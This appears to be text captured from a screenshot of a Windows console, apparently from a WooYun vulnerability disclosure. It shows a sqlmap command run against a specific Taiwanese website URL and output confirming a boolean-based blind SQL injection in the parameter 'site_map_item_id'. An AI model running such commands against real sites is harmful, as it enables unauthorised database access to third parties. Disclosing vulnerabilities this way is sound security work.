 管理员: sqlmap.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27>python sqlmap/sqlmap.py -u "http://www.rha.org.tw/site_item_content_
2.php?site_map_item_id=307" --current-db
sqlmap
{1.0-dev-nongit-20151129}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:09:14
[12:09:14] [INFO] resuming back-end DBMS 'mysql'
[12:09:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: site_map_item_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
www.wooyun.org